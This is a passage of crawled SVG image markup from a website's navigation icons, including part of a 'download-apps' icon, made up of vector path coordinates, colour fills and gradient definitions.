54.7061 64.3446 51.8102 64.8876 48.1903C66.4713 43.0771 65.2043 35.5206 61.0867 28.3713C56.969 21.2219 50.9509 16.2898 45.7021 15.1133C42.3084 13.7559 39.0505 13.6654 36.426 15.1586L34.5256 16.2446C34.2089 16.4256 33.9374 16.6518 33.6659 16.8328C33.3039 16.9685 32.9871 17.1043 32.6251 17.2853L30.7699 18.4165C30.4532 18.5975 30.1817 18.8237 29.9102 19.0047C29.5482 19.1405 29.2315 19.2762 28.8695 19.4572L26.969 20.5432C26.6523 20.7242 26.3808 20.9504 26.1093 21.1314C25.7473 21.2672 25.4306 21.4029 25.0686 21.5839L23.1681 22.6699C22.7609 22.8961 22.3536 23.2129 21.9917 23.5296C21.9464 23.5749 21.9012 23.6201 21.8559 23.6654C21.5392 23.9369 21.2224 24.2536 20.9509 24.5704L20.9057 24.6609C19.2315 26.7423 18.3265 29.6835 18.2813 33.1676C17.7383 38.0545 19.141 44.3441 22.6251 50.317C26.1093 56.2898 30.9057 60.7695 35.4306 62.7152Z" fill="#8EB11F"/>
<path opacity="0.91" d="M34.3896 62.7152C36.3353 63.8464 38.5072 64.5704 40.7244 64.7966C40.9959 64.7966 41.3126 64.8419 41.5841 64.8419C41.7651 64.8419 41.9461 64.8419 42.1271 64.8419C42.4439 64.8419 42.8058 64.7966 43.1226 64.7514L43.4393 64.7061C43.8013 64.6156 44.1633 64.5251 44.5253 64.3894L44.661 64.3441C45.0683 64.2084 45.4755 64.0274 45.8375 63.8011L47.738 62.7152C48.0547 62.5342 48.3262 62.3532 48.5977 62.1269C48.9597 61.9912 49.2764 61.8102 49.6384 61.6292C50.2719 61.2672 50.8149 60.8147 51.3126 60.2717C50.8149 60.8147 50.2267 61.2672 49.6384 61.6292L51.5389 60.5432C51.8556 60.3622 52.1271 60.1812 52.3986 59.955C52.7606 59.8192 53.0773 59.6382 53.4393 59.4572C54.0728 59.0952 54.6158 58.6428 55.1135 58.0998C54.6158 58.6428 54.0276 59.0952 53.4393 59.4572L55.3398 58.3713C55.6565 58.1903 55.928 58.0093 56.1995 57.783C56.5615 57.6473 56.8782 57.4663 57.2402 57.2853C58.1 56.7876 58.8692 56.1088 59.5027 55.2943C59.8194 54.9323 60.0909 54.5251 60.3172 54.0726C60.3172 54.0274 60.3624 54.0274 60.3624 53.9821C60.6339 53.5296 60.8601 53.0319 61.0411 52.4889C60.8601 52.9866 60.5886 53.4844 60.3624 53.9821C60.3624 54.0274 60.3172 54.0274 60.3172 54.0726C60.0909 54.4799 59.8194 54.8871 59.5027 55.2943C58.8692 56.1088 58.1 56.7423 57.2402 57.2853L59.1407 56.1993C61.7651 54.7061 63.3036 51.8102 63.8466 48.1903C65.4303 43.0771 64.1633 35.5206 60.0457 28.3713C55.928 21.2219 49.9099 16.2898 44.7063 15.1133C41.3126 13.7559 38.0547 13.6654 35.4303 15.1586L33.5298 16.2446C33.2131 16.4256 32.9416 16.6518 32.6701 16.8328C32.3081 16.9685 31.9914 17.1043 31.6294 17.2853L29.7289 18.3713C29.4122 18.5523 29.1407 18.7785 28.8692 18.9595C28.5072 19.0952 28.1905 19.231 27.8285 19.412L25.928 20.498C25.6113 20.679 25.3398 20.9052 25.0683 21.0862C24.7063 21.2219 24.3896 21.3577 24.0276 21.5387L22.1271 22.6247C21.7199 22.8509 21.3126 23.1676 20.9506 23.4844C20.9054 23.5296 20.8601 23.5749 20.8149 23.6201C20.4982 23.8916 20.1814 24.2084 19.9099 24.5251L19.8647 24.6156C18.1905 26.6971 17.2855 29.6382 17.2402 33.1224C16.6972 38.0998 18.1 44.3441 21.5841 50.3622C25.0683 56.3803 29.9099 60.7695 34.3896 62.7152Z" fill="#8AAE17"/>
<path opacity="0.94" d="M33.3942 62.7152C35.3399 63.8464 37.5118 64.5704 39.729 64.7966C40.0005 64.7966 40.3172 64.8419 40.5887 64.8419C40.7697 64.8419 40.9507 64.8419 41.1317 64.8419C41.4485 64.8419 41.8105 64.7966 42.1272 64.7514L42.4439 64.7061C42.8059 64.6156 43.1679 64.5251 43.5299 64.3894L43.6657 64.3441C44.0729 64.2084 44.4801 64.0274 44.8421 63.8011L46.7426 62.7152C47.0593 62.5342 47.3308 62.3532 47.6023 62.1269C47.9643 61.9912 48.281 61.8102 48.643 61.6292C49.2765 61.2672 49.8195 60.8147 50.3172 60.2717C49.8195 60.8147 49.2313 61.2672 48.643 61.6292L50.5435 60.5432C50.8602 60.3622 51.1317 60.1812 51.4032 59.955C51.7652 59.8192 52.082 59.6382 52.4439 59.4572C53.0774 59.0952 53.6204 58.6428 54.1182 58.0998C53.6204 58.6428 53.0322 59.0952 52.4439 59.4572L54.3444 58.3713C54.6611 58.1903 54.9326 58.0093 55.2041 57.783C55.5661 57.6473 55.8829 57.4663 56.2449 57.2853C57.1046 56.7876 57.8738 56.1088 58.5073 55.2943C58.824 54.9323 59.0955 54.5251 59.3218 54.0726C59.3218 54.0274 59.367 54.0274 59.367 53.9821C59.6385 53.5296 59.8648 53.0319 60.0458 52.4889C59.8648 52.9866 59.5933 53.4844 59.367 53.9821C59.367 54.0274 59.3218 54.0274 59.3218 54.0726C59.0955 54.4799 58.824 54.8871 58.5073 55.2943C57.8738 56.1088 57.1046 56.7423 56.2449 57.2853L58.1453 56.1993C60.7697 54.7061 62.3082 51.8102 62.8512 48.1903C64.4349 43.0771 63.1679 35.5206 59.0503 28.3713C54.9326 21.2219 48.9145 16.2898 43.7109 15.1133C40.3172 13.7559 37.0593 13.6654 34.4349 15.1586L32.5344 16.2446C32.2177 16.4256 31.9462 16.6518 31.6747 16.8328C31.3127 16.9685 30.996 17.1043 30.634 17.2853L28.7335 18.3713C28.4168 18.5523 28.1453 18.7785 27.8738 18.9595C27.5118 19.0952 27.1951 19.231 26.8331 19.412L24.9326 20.498C24.6159 20.679 24.3444 20.9052 24.0729 21.0862C23.7109 21.2219 23.3942 21.3577 23.0322 21.5387L21.2675 22.7604C20.8602 22.9866 20.453 23.3034 20.091 23.6201C20.0458 23.6654 20.0005 23.7106 19.9553 23.7559C19.6385 24.0274 19.3218 24.3441 19.0503 24.6609L19.005 24.7061C17.3308 26.7875 16.4711 29.7287 16.3806 33.2129C15.8376 38.0998 17.2856 44.3894 20.7245 50.3622C24.1634 56.3351 28.9145 60.7695 33.3942 62.7152Z" fill="#86AB0F"/>
<path opacity="0.97" d="M45.0693 62.9414C44.8883 63.0771 44.7073 63.2129 44.4811 63.3486C44.6621 63.2129 44.8883 63.0771 45.0693 62.9414ZM32.3996 62.7152C34.3454 63.8464 36.5173 64.5704 38.7345 64.7966C39.006 64.7966 39.3227 64.8419 39.5942 64.8419C39.7752 64.8419 39.9562 64.8419 40.1372 64.8419C40.4992 64.8419 40.8159 64.7966 41.1779 64.7061L41.4947 64.6609C41.8567 64.5704 42.2187 64.4799 42.5806 64.3441L42.7164 64.2989C43.1236 64.1631 43.5309 63.9821 43.8929 63.7559L45.7933 62.6699C46.1101 62.4889 46.3815 62.3079 46.653 62.0817C47.015 61.9459 47.3318 61.7649 47.6938 61.5839C48.3272 61.2219 48.8702 60.7695 49.368 60.2265C48.8702 60.7695 48.282 61.2219 47.6938 61.5839L49.5942 60.498C49.911 60.317 50.1825 60.136 50.4539 59.9097C50.8159 59.774 51.1327 59.593 51.4947 59.412C52.1282 59.05 52.6711 58.5975 53.1689 58.0545C52.6711 58.5975 52.0829 59.05 51.4947 59.412L53.3951 58.326C53.7119 58.145 53.9834 57.964 54.2549 57.7378C54.6168 57.602 54.9336 57.421 55.2956 57.24C56.1553 56.7423 56.9245 56.0636 57.558 55.2491C57.8748 54.8871 58.1463 54.4799 58.3725 54.0274C58.3725 53.9821 58.4177 53.9821 58.4177 53.9369C58.6892 53.4844 58.9155 52.9866 59.0965 52.4437C58.9155 52.9414 58.644 53.4391 58.4177 53.9369C58.4177 53.9821 58.3725 53.9821 58.3725 54.0274C58.1463 54.4346 57.8748 54.8418 57.558 55.2491C56.9245 56.0636 56.1553 56.6971 55.2956 57.24L57.196 56.1541C59.8205 54.6609 61.3589 51.7649 61.9019 48.145C63.4856 43.0319 62.2186 35.4753 58.101 28.326C53.9834 21.1767 47.92 16.2898 42.6711 15.1133C39.2775 13.7559 36.0196 13.6654 33.3951 15.1586L31.4947 16.2446C31.1779 16.4256 30.9064 16.6518 30.6349 16.8328C30.273 16.9685 29.9562 17.1043 29.5942 17.2853L27.6938 18.3713C27.377 18.5523 27.1055 18.7785 26.834 18.9595C26.472 19.0952 26.1553 19.231 25.7933 19.412L23.8929 20.498C23.5761 20.679 23.3046 20.9052 23.0331 21.0862C22.6711 21.2219 22.3544 21.3577 21.9924 21.5387L20.092 22.6247C19.6847 22.8509 19.2775 23.1676 18.9155 23.4844C18.8702 23.5296 18.825 23.5749 18.7797 23.6201C18.463 23.8916 18.1463 24.2084 17.8748 24.5251L17.8295 24.6156C16.1101 26.7876 15.2956 29.7287 15.2051 33.2129C14.6621 38.0998 16.0648 44.3894 19.549 50.3622C23.0331 56.3351 27.92 60.7695 32.3996 62.7152Z" fill="#82A908"/>
<path d="M44.0732 62.9414C43.8922 63.0771 43.7112 63.2129 43.485 63.3486C43.666 63.2129 43.8922 63.0771 44.0732 62.9414ZM31.4036 62.7152C33.3493 63.8464 35.5212 64.5704 37.7384 64.7966C38.0099 64.7966 38.3266 64.8419 38.5981 64.8419C38.7791 64.8419 38.9601 64.8419 39.1411 64.8419C39.4579 64.8419 39.8198 64.7966 40.1366 64.7514L40.4533 64.7061C40.8153 64.6156 41.1773 64.5251 41.5393 64.3894L41.675 64.3441C42.0823 64.2084 42.4895 64.0274 42.8515 63.8011L44.752 62.7152C45.0687 62.5342 45.3402 62.3532 45.6117 62.1269C45.9737 61.9912 46.2904 61.8102 46.6524 61.6292C47.2859 61.2672 47.8289 60.8147 48.3266 60.2717C47.8289 60.8147 47.2407 61.2672 46.6524 61.6292L48.5529 60.5432C48.8696 60.3622 49.1411 60.1812 49.4126 59.955C49.7746 59.8192 50.0913 59.6382 50.4533 59.4572C51.0868 59.0952 51.6298 58.6428 52.1275 58.0998C51.6298 58.6428 51.0416 59.0952 50.4533 59.4572L52.3538 58.3713C52.6705 58.1903 52.942 58.0093 53.2135 57.783C53.5755 57.6473 53.8922 57.4663 54.2542 57.2853C55.114 56.7876 55.8832 56.1088 56.5167 55.2943C56.8334 54.9323 57.1049 54.5251 57.3312 54.0726C57.3312 54.0274 57.3764 54.0274 57.3764 53.9821C57.6479 53.5296 57.8741 53.0319 58.0551 52.4889C57.8741 52.9866 57.6027 53.4844 57.3764 53.9821C57.3764 54.0274 57.3312 54.0274 57.3312 54.0726C57.1049 54.4799 56.8334 54.8871 56.5167 55.2943C55.8832 56.1088 55.114 56.7423 54.2542 57.2853L56.1547 56.1993C58.7791 54.7061 60.3176 51.8102 60.8606 48.1903C62.4443 43.0771 61.1773 35.5206 57.0597 28.3713C52.942 21.2219 46.9239 16.2898 41.675 15.1133C38.2814 13.7559 35.0235 13.6654 32.399 15.1586L30.4986 16.2446C30.1818 16.4256 29.9103 16.6518 29.6388 16.8328C29.2769 16.9685 28.9601 17.1043 28.5981 17.2853L26.6977 18.3713C26.3809 18.5523 26.1094 18.7785 25.8379 18.9595C25.476 19.0952 25.1592 19.231 24.7972 19.412L22.8968 20.498C22.58 20.679 22.3085 20.9052 22.037 21.1767C21.675 21.3124 21.3583 21.4482 20.9963 21.6292L19.0959 22.7152C18.6886 22.9414 18.2814 23.2581 17.9194 23.5749C17.8741 23.6201 17.8289 23.6654 17.7836 23.7106C17.4669 23.9821 17.1502 24.2989 16.8787 24.6156L16.8334 24.7061C15.1592 26.7875 14.2995 29.7287 14.209 33.2129C13.666 38.0998 15.0687 44.3894 18.5529 50.3622C22.037 56.3351 26.8787 60.7695 31.4036 62.7152Z" fill="#7EA600"/>
</g>
<path d="M52.7605 30.5884L39.4574 47.2852L39.4121 68.2354L65.3397 53.1676L65.385 47.059V38.9594L65.4302 32.2173L52.7605 30.5884Z" fill="#DBDBDB"/>
<path d="M13.348 32.2622L13.3027 53.1672L39.4113 68.2351L39.5018 47.3301L13.348 32.2622Z" fill="#F2F2F2"/>
<path d="M18.0547 24.4346L45.6565 40.4075L47.2855 38.507L19.6836 22.5342L18.0547 24.4346Z" fill="#C7402C"/>
<path d="M19.6836 22.5339L47.2854 38.5068L48.8239 36.6516L21.2221 20.6787L19.6836 22.5339Z" fill="#BD3D2A"/>
<path d="M16.4258 26.3803L44.0276 42.3531L45.6566 40.4074L18.0547 24.4346L16.4258 26.3803Z" fill="#BD3D2A"/>
<path d="M22.6699 18.9592L50.2717 34.9321L51.8554 33.0769L24.2536 17.104L22.6699 18.9592Z" fill="#BD3D2A"/>
<path d="M14.6152 28.5066L42.217 44.5247L44.027 42.3527L16.4252 26.3799L14.6152 28.5066Z" fill="#C7402C"/>
<path d="M11.1309 32.6246L38.8232 48.5974L40.3616 46.7422L12.7146 30.7241L11.1309 32.6246Z" fill="#C7402C"/>
<path d="M12.7148 30.724L40.3619 46.7421L42.2171 44.5249L14.6153 28.5068L12.7148 30.724Z" fill="#BD3C2A"/>
<path d="M21.2227 20.6789L48.8245 36.6518L50.2724 34.9323L22.6706 18.9595L21.2227 20.6789Z" fill="#C7402C"/>
<path d="M24.2539 17.1042L51.8557 33.0771L53.3037 31.3124L25.7924 15.249L24.2539 17.1042Z" fill="#C7402C"/>
<path d="M64.4791 32.3983L37.0131 16.516L35.4746 16.335L62.9859 32.2173L64.4791 32.3983Z" fill="#A13323"/>
<path d="M66.3802 32.579L38.6426 16.6966L37.0137 16.5156L64.4797 32.398L66.3802 32.579Z" fill="#942F20"/>
<path d="M35.4743 16.3348L33.6191 16.1538L61.1757 32.0814L62.9857 32.2172L35.4743 16.3348Z" fill="#942F20"/>
<path d="M25.791 15.249L53.3023 31.3124L55.8363 31.5386L28.0987 15.5205L25.791 15.249Z" fill="#942F20"/>
<path d="M31.9453 15.9277L59.5019 31.9006L61.1761 32.0816L33.6195 16.154L31.9453 15.9277Z" fill="#A13323"/>
<path d="M28.0996 15.5205L55.8372 31.5386L57.6471 31.7196L30.0001 15.7468L28.0996 15.5205Z" fill="#A13323"/>
<path d="M30 15.7466L57.6471 31.7194L59.5023 31.9004L31.9457 15.9276L30 15.7466Z" fill="#942F20"/>
<path d="M52.5791 11.0406V8.23512V5.88218L48.1899 5.29395L43.5745 11.131L43.5293 24.2532L52.5791 25.2939V11.0406Z" fill="#DBDBDB"/>
<path d="M43.5755 11.1312L34.4805 5.88232V18.914L43.5755 24.2081V11.1312Z" fill="#F2F2F2"/>
<path d="M34.5703 4.75133L44.8871 10.8599L45.7468 9.81921L35.43 3.75586L34.5703 4.75133Z" fill="#C7402C"/>
<path d="M36.1992 2.80553L46.516 8.91413L47.3757 7.91866L37.0589 1.81006L36.1992 2.80553Z" fill="#C7402C"/>
<path d="M33.0762 6.51598L43.4834 12.5341L44.1621 11.7648L33.8454 5.65625L33.0762 6.51598Z" fill="#C7402C"/>
<path d="M37.0586 1.80976L47.3753 7.91836L48.1446 6.96813L37.8278 0.904785L37.0586 1.80976Z" fill="#BD3D2A"/>
<path d="M33.8457 5.65595L44.1624 11.7646L44.8864 10.8596L34.5697 4.75098L33.8457 5.65595Z" fill="#BD3D2A"/>
<path d="M35.4297 3.75589L45.7464 9.81924L46.5157 8.91426L36.1989 2.80566L35.4297 3.75589Z" fill="#BD3D2A"/>
<path d="M37.8281 0.904977L48.1449 6.96833L48.9593 6.0181L38.5974 0L37.8281 0.904977Z" fill="#C7402C"/>
<path d="M53.8471 6.51582L43.4398 0.542973L42.3086 0.407227L52.3991 6.38008L53.8471 6.51582Z" fill="#942F20"/>
<path d="M42.3086 0.407231L41.2227 0.271484L51.3584 6.28958L52.3991 6.38008L42.3086 0.407231Z" fill="#A13323"/>
<path d="M38.5977 0L48.9596 6.0181L50.1361 6.15385L39.9551 0.135747L38.5977 0Z" fill="#A13323"/>
<path d="M39.9551 0.135742L50.1361 6.15384L51.3578 6.28959L41.222 0.271489L39.9551 0.135742Z" fill="#942F20"/>
<path d="M50.09 12.2173L50.1352 16.8327L46.5605 18.8689V14.2535L50.09 12.2173Z" fill="#9FC4E8"/>
<path d="M49.502 16.3802V12.5793L50.0902 12.2173L50.1354 16.8327L49.502 16.3802Z" fill="#808080"/>
<path d="M46.5605 18.0541L49.5017 16.3799L50.1352 16.8324L46.5605 18.8686V18.0541Z" fill="#999999"/>
<path d="M57.0585 42.4888V51.1766L50.3617 55.0227L50.3164 46.3349L57.0585 42.4888Z" fill="#9FC4E8"/>
<path d="M55.8831 50.3168V43.1675L57.0596 42.4888V51.1766L55.8379 50.3168H55.8831Z" fill="#808080"/>
<path d="M50.3613 53.5296L55.8364 50.3169L57.0582 51.1766L50.3613 55.0228V53.5296Z" fill="#999999"/>
<path d="M16.5605 40.8145V49.457L23.2121 53.3031L23.2574 44.6606L16.5605 40.8145Z" fill="#9FC4E8"/>
<path d="M17.6918 48.5973V41.4479L16.5605 40.8145V49.457L17.737 48.6425L17.6918 48.5973Z" fill="#808080"/>
<path d="M23.2121 51.81L17.737 48.6426L16.5605 49.4571L23.2121 53.3032V51.81Z" fill="#999999"/>
<path d="M28.5977 48.6426V57.2851L35.2945 61.1765L35.3397 52.534L28.5977 48.6426Z" fill="#9FC4E8"/>
<path d="M29.7741 56.4706V49.3213L28.5977 48.6426V57.2851L29.7741 56.4706Z" fill="#808080"/>
<path d="M35.2945 59.6381L29.7741 56.4707L28.5977 57.2852L35.2945 61.1766V59.6381Z" fill="#999999"/>
<path d="M44.8422 4.11768L43.4395 4.88691L44.8422 5.70139L46.1996 4.88691L44.8422 4.11768Z" fill="#B2B2B2"/>
<path d="M44.8412 5.33938C45.241 5.33938 45.5651 5.15705 45.5651 4.93214C45.5651 4.70723 45.241 4.5249 44.8412 4.5249C44.4413 4.5249 44.1172 4.70723 44.1172 4.93214C44.1172 5.15705 44.4413 5.33938 44.8412 5.33938Z" fill="#1A1A1A"/>
<path d="M44.1172 6.87793V7.28517L44.5244 7.51141V7.10417L44.1172 6.87793Z" fill="#999999"/>
<path d="M43.7559 6.69678V7.05877L44.1179 7.28501V6.87777L43.7559 6.69678Z" fill="#999999"/>
<path d="M44.5254 7.51124L44.8421 7.69224V7.285L44.5254 7.104V7.51124Z" fill="#999999"/>
<path d="M43.4395 6.51562V6.87762L43.7562 7.05861V6.69662L43.4395 6.51562Z" fill="#999999"/>
<path d="M43.7562 6.28955L43.4395 6.15381V6.5158L43.7562 6.69679V6.28955Z" fill="#999999"/>
<path d="M44.5254 7.10418L44.8421 7.28517V6.92318L44.5254 6.74219V7.10418Z" fill="#999999"/>
<path d="M44.1172 6.87762L44.5244 7.10386V6.74187L44.1172 6.51562V6.87762Z" fill="#999999"/>
<path d="M43.7559 6.28955V6.69679L44.1179 6.87779V6.5158L43.7559 6.28955Z" fill="#999999"/>
<path d="M44.1172 6.51564L44.5244 6.74188V6.33464L44.1172 6.1084V6.51564Z" fill="#999999"/>
<path d="M44.1179 6.10857L43.7559 5.88232V6.28956L44.1179 6.51581V6.10857Z" fill="#999999"/>
<path d="M44.5254 6.7422L44.8421 6.9232V6.47071L44.5254 6.33496V6.7422Z" fill="#999999"/>
<path d="M43.7562 5.88233L43.4395 5.74658V6.15382L43.7562 6.28957V5.88233Z" fill="#999999"/>
<path d="M44.5254 6.33497L44.8421 6.47072V6.06348L44.5254 5.92773V6.33497Z" fill="#999999"/>
<path d="M43.7562 5.4751L43.4395 5.33936V5.7466L43.7562 5.88234V5.4751Z" fill="#999999"/>
<path d="M44.1179 5.70134L43.7559 5.4751V5.88234L44.1179 6.10858V5.70134Z" fill="#999999"/>
<path d="M44.1172 6.10841L44.5244 6.33466V5.92742L44.1172 5.70117V6.10841Z" fill="#999999"/>
<path d="M44.5254 5.52051V5.92775L44.8421 6.06349V5.7015L44.5254 5.52051Z" fill="#999999"/>
<path d="M44.1179 5.70136V5.29412L43.7559 5.06787V5.47511L44.1179 5.70136Z" fill="#999999"/>
<path d="M43.7562 5.06771L43.4395 4.88672V5.33921L43.7562 5.47495V5.06771Z" fill="#999999"/>
<path d="M44.5244 5.92743V5.52019L44.1172 5.29395V5.70119L44.5244 5.92743Z" fill="#999999"/>
<path d="M45.1133 6.33464V6.69663L45.3848 6.51564V6.1084L45.1133 6.33464Z" fill="#666666"/>
<path d="M45.1133 7.0586V7.37534L45.3848 7.01335V6.92285L45.1133 7.0586Z" fill="#666666"/>
<path d="M45.3848 5.7466V5.33936L45.1133 5.52035V5.92759L45.3848 5.7466Z" fill="#666666"/>
<path d="M45.3848 5.74658L45.1133 5.92758V6.33482L45.3848 6.10857V5.74658Z" fill="#666666"/>
<path d="M45.1133 7.05861L45.3848 6.92287V6.51562L45.1133 6.69662V7.05861Z" fill="#666666"/>
<path d="M45.1133 6.33496L44.8418 6.47071V6.87795L45.1133 6.69695V6.33496Z" fill="#666666"/>
<path d="M45.1133 5.92773L44.8418 6.06348V6.47072L45.1133 6.33497V5.92773Z" fill="#666666"/>
<path d="M45.1133 5.52051L44.8418 5.7015V6.06349L45.1133 5.92775V5.52051Z" fill="#666666"/>
<path d="M45.1133 6.69678L44.8418 6.87777V7.23976L45.1133 7.05877V6.69678Z" fill="#666666"/>
<path d="M44.8418 7.23959V7.69208L45.1133 7.37534V7.05859L44.8418 7.23959Z" fill="#666666"/>
<path d="M46.1992 5.24871V4.88672L45.9277 5.02247V5.42971L46.1992 5.24871Z" fill="#666666"/>
<path d="M45.9277 5.74676L46.1992 5.61101V5.24902L45.9277 5.43002V5.74676Z" fill="#666666"/>
<path d="M45.9277 6.15381V6.38006L46.1992 6.10856V6.01807L45.9277 6.15381Z" fill="#666666"/>
<path d="M45.9277 6.15383L46.1992 6.01808V5.65609V5.61084L45.9277 5.74659V6.15383Z" fill="#666666"/>
<path d="M45.6562 5.92758V6.33482L45.9277 6.15382V5.74658L45.6562 5.92758Z" fill="#666666"/>
<path d="M45.9277 5.74643V5.42969L45.6562 5.61068V5.92743L45.9277 5.74643Z" fill="#666666"/>
<path d="M45.9277 5.4297V5.02246L45.6562 5.20346V5.6107L45.9277 5.4297Z" fill="#666666"/>
<path d="M45.6562 6.3348V6.69679L45.9277 6.38005V6.15381L45.6562 6.3348Z" fill="#666666"/>
<path d="M45.3848 6.51596V6.9232L45.611 6.78745L45.6563 6.69695V6.33496L45.3848 6.51596Z" fill="#666666"/>
<path d="M45.6563 5.92758V5.61084L45.3848 5.74659V6.10858L45.6563 5.92758Z" fill="#666666"/>
<path d="M45.6563 5.61085V5.20361L45.3848 5.33936V5.7466L45.6563 5.61085Z" fill="#666666"/>
<path d="M45.3848 7.01335L45.611 6.78711L45.3848 6.92286V7.01335Z" fill="#666666"/>
<path d="M45.3848 6.10873V6.51597L45.6563 6.33497V5.92773L45.3848 6.10873Z" fill="#666666"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_159" x1="0" y1="64.8241" x2="79.81" y2="64.8241" gradientUnits="userSpaceOnUse">
<stop stop-color="#C2DD00"/>
<stop offset="0.1" stop-color="#C7E000"/>
<stop offset="0.3" stop-color="#CAE200"/>
<stop offset="0.55" stop-color="#BAD200"/>
<stop offset="0.74" stop-color="#B4CC00"/>
<stop offset="1" stop-color="#8AA500"/>
</linearGradient>
<clipPath id="clip0_3161_159">
<rect width="80" height="80.181" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/download-apps.svg
body_size: 10298
content:
<svg width="81" height="71" viewBox="0 0 81 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_2780)">
<path d="M67.2952 31.6286C49.6435 21.4187 31.4019 21.4187 13.7501 31.6286C4.90159 36.7108 0.5 41.8838 0.5 47.0568C0.5 52.2298 4.90159 57.4028 13.7501 62.5305C31.4019 72.7403 49.6435 72.7403 67.2952 62.5305C76.1438 57.4482 80.5454 52.2298 80.5454 47.0568C80.5454 41.8838 76.1438 36.7108 67.2952 31.6286Z" fill="#949494"/>
<path d="M67.2952 54.8164C49.6435 65.0263 31.4019 65.0263 13.7501 54.8164C4.90159 49.7342 0.5 44.5612 0.5 39.3428V47.0569C0.5 52.2299 4.90159 57.4029 13.7501 62.5305C31.4019 72.7404 49.6435 72.7404 67.2952 62.5305C76.1438 57.4483 80.5454 52.2299 80.5454 47.0569V39.3428C80.5454 44.5612 76.1438 49.7342 67.2952 54.8164Z" fill="url(#paint0_linear_3165_2780)"/>
<path d="M67.2952 23.9147C49.6435 13.7049 31.4019 13.7049 13.7501 23.9147C4.90159 28.997 0.5 34.17 0.5 39.343C0.5 44.516 4.90159 49.689 13.7501 54.8166C31.4019 65.0265 49.6435 65.0265 67.2952 54.8166C76.1438 49.7344 80.5454 44.516 80.5454 39.343C80.5454 34.17 76.1438 28.997 67.2952 23.9147Z" fill="#FFDB32"/>
<mask id="mask0_3165_2780" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="16" width="81" height="47">
<path d="M67.2952 23.9147C49.6435 13.7049 31.4019 13.7049 13.7501 23.9147C4.90159 28.997 0.5 34.17 0.5 39.343C0.5 44.516 4.90159 49.689 13.7501 54.8166C31.4019 65.0265 49.6435 65.0265 67.2952 54.8166C76.1438 49.7344 80.5454 44.516 80.5454 39.343C80.5454 34.17 76.1438 28.997 67.2952 23.9147Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_2780)">
<path opacity="0.03" d="M84.4923 15.1572C84.4923 12.3892 82.5411 9.03124 80.1361 7.62455L79.8638 7.44304C79.8638 7.21616 79.6369 6.98927 79.3193 6.85314V4.22126C79.2739 4.08513 79.1832 3.949 79.047 3.85824V2.49693C79.5462 2.3608 79.8638 2.08853 79.8638 1.77089V1.27174C79.8638 1.31712 79.8184 1.3625 79.8184 1.40788C79.8638 1.3625 79.8638 1.31712 79.8638 1.27174C79.8638 0.817972 79.2285 0.500332 78.5025 0.500332C77.7765 0.500332 77.1412 0.86335 77.1412 1.27174V1.77089C77.1412 1.86165 77.1866 1.99778 77.232 2.08853C77.3227 2.17929 77.4135 2.27004 77.5042 2.31542C77.6403 2.40617 77.7765 2.45155 77.9126 2.49693V3.81287C77.7765 3.85824 77.6403 3.99438 77.6403 4.17589V6.17248L68.8372 1.09024C67.6574 0.409578 66.5683 0.318823 65.7515 0.772595L62.3936 2.72381C63.165 2.27004 63.165 2.27004 62.3936 2.72381C61.6222 3.17759 61.123 4.13051 61.123 5.5372V31.8106C61.123 34.5786 63.0743 37.9365 65.4793 39.3432L76.8236 45.8775C78.0034 46.5582 79.0924 46.6489 79.9092 46.1952C80.726 45.7414 80.6806 45.7414 79.9092 46.1952L83.2671 44.244C84.0385 43.7902 84.5377 42.8373 84.5377 41.4306L84.4923 15.1572Z" fill="#FFFDF7"/>
<path opacity="0.06" d="M83.4947 15.1572C83.4947 12.3892 81.5435 9.03124 79.1385 7.62455L78.8662 7.44304C78.8662 7.21616 78.6393 6.98927 78.3217 6.85314V4.22126C78.2763 4.08513 78.1856 3.949 78.0494 3.85824V2.49693C78.5486 2.3608 78.8662 2.08853 78.8662 1.77089V1.27174C78.8662 1.31712 78.8209 1.3625 78.8209 1.40788C78.8662 1.3625 78.8662 1.31712 78.8662 1.27174C78.8662 0.817972 78.231 0.500332 77.5049 0.500332C76.7789 0.500332 76.1436 0.86335 76.1436 1.27174V1.77089C76.1436 1.86165 76.189 1.99778 76.2344 2.08853C76.3251 2.17929 76.4159 2.27004 76.5066 2.31542C76.6428 2.40617 76.7789 2.45155 76.915 2.49693V3.81287C76.7789 3.85824 76.6428 3.99438 76.6428 4.17589V6.17248L67.7942 1.09024C66.6144 0.409578 65.5253 0.318823 64.7086 0.772595L61.3506 2.72381C62.1221 2.27004 62.1221 2.27004 61.3506 2.72381C60.5792 3.17759 60.0801 4.13051 60.0801 5.5372V31.8106C60.0801 34.5786 62.0313 37.9365 64.4363 39.3432L75.7806 45.8775C76.9604 46.5582 78.0494 46.6489 78.8662 46.1952C79.683 45.7414 79.6376 45.7414 78.8662 46.1952L82.2242 44.244C82.9956 43.7902 83.4947 42.8373 83.4947 41.4306V15.1572Z" fill="#FFFBF0"/>
<path opacity="0.09" d="M82.4508 15.1572C82.4508 12.3892 80.4996 9.03124 78.0946 7.62455L77.8224 7.44304C77.8224 7.21616 77.5955 6.98927 77.2778 6.85314V4.22126C77.2325 4.08513 77.1417 3.949 77.0056 3.85824V2.49693C77.5047 2.3608 77.8224 2.08853 77.8224 1.77089V1.27174C77.8224 1.31712 77.777 1.3625 77.777 1.40788C77.8224 1.3625 77.8224 1.31712 77.8224 1.27174C77.8224 0.817972 77.1871 0.500332 76.461 0.500332C75.735 0.500332 75.0997 0.86335 75.0997 1.27174V1.77089C75.0997 1.86165 75.1451 1.99778 75.1905 2.08853C75.2812 2.17929 75.372 2.27004 75.4627 2.31542C75.5989 2.40617 75.735 2.45155 75.8711 2.49693V3.81287C75.735 3.85824 75.5989 3.99438 75.5989 4.17589V6.17248L66.7957 1.09024C65.6159 0.409578 64.5268 0.318823 63.7101 0.772595L60.3975 2.72381C61.1689 2.27004 61.1689 2.27004 60.3975 2.72381C59.6261 3.17759 59.127 4.13051 59.127 5.5372V31.8106C59.127 34.5786 61.0782 37.9365 63.4832 39.3432L74.8275 45.8775C76.0073 46.5582 77.0963 46.6489 77.9131 46.1952C78.7299 45.7414 78.6845 45.7414 77.9131 46.1952L81.271 44.244C82.0424 43.7902 82.5416 42.8373 82.5416 41.4306L82.4508 15.1572Z" fill="#FFFAE8"/>
